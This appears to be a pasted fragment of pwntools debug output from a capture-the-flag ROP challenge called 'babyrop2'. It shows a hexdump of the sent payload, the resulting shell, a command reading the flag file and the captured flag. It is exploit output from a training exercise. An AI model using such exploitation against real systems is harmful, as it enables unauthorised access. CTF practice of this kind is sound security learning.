 00000030 33 07 40 00 00 00 00 00 57 ed 7e 22 89 7f 00 00 3·@·
00000040 90 73 6a 22 89 7f 00 00 36 06 40 00 00 00 00 00 ·sj"
00000050 0a ·
00000051
[*] Switching to interactive mode
[DEBUG] Received 0x3f bytes:
b'Welcome to the Pwn World again, aaaaaaaaaaaaaaaaaaaaaaaaaaaaQ!\n'
Welcome to the Pwn World again, aaaaaaaaaaaaaaaaaaaaaaaaaaaaQ!
$ cat ./home/babyrop2/flag
[DEBUG] Sent 0x19 bytes:
b'cat ./home/babyrop2/flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{172a28e9-4c20-4849-8a22-d8438db8221e}\n'
flag{172a28e9-4c20-4849-8a22-d8438db8221e}
[*] Got EOF while reading in interactive